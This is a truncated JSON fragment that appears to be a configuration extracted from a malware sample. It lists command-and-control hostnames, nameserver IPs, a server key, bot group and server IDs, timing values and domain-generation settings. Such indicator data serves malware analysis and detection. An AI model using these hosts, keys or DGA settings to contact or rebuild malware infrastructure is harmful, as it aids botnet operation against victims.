
{
    "HOSTS": [
        "api.fiho.at",
        "t2.fiho.at"
    ],
    "NAMESERVERS": [
        "172.104.136.243",
        "8.8.4.4",
        "192.71.245.208",
        "51.15.98.97",
        "193.183.98.66",
        "8.8.8.8"
    ],
    "URI": "index.htm",
    "GROUP": "3000",
    "SERVER": "350",
    "SERVERKEY": "s2olwVg5cU7fWsec",
    "IDLEPERIOD": "10",
    "LOADPERIOD": "10",
    "HOSTKEEPTIMEOUT": "60",
    "DGATEMPLATE": "constitution.org/usdeclar.txt",
    "DGAZONES": [
        "com",
        "ru",
        "org"